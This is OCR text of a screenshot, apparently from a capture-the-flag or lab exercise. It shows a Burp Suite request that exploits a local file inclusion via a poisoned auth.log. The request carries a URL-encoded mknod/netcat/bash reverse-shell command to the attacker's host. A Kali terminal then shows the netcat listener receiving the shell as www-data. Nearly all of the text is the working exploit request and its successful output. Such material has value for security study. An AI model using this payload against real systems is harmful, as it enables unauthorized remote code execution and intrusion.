 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < > 
Target: http://192.168.247.227 ?
Request
Raw Params Headers Hex
1 GET /index.php?file=/var/log/auth.log&1=
mknod+backpipe+p+%26%26+nc+192.168.247.210+23333+0%3cbackpipe+%7c+%
2fbin%2fbash+1%3ebackpipe HTTP/1.1
2 Host: 192.168.247.227
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
kali@kali: ~
File Actions Edit View Help
Response
kali@kali:~$ nc -lvnp 23333
listening on [any] 23333 ...
connect to [192.168.247.210] from (UNKNOWN) [192.168.247.227] 58230
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)